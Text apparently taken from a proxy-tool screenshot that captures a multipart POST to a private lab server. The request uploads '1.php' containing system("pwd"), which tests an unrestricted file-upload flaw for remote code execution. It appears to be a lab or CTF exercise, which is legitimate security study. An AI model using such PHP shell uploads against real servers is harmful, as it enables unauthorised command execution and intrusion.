 Request to http://10.9.0.122:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.9.0.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.9.0.122/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1105263446166413411106709268
Content-Length: 367
-----------------------------1105263446166413411106709268
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<?php
system("pwd");
?>
-----------------------------1105263446166413411106709268
Content-Disposition: form-data; name="submit"
点我上传~
-----------------------------1105263446166413411106709268--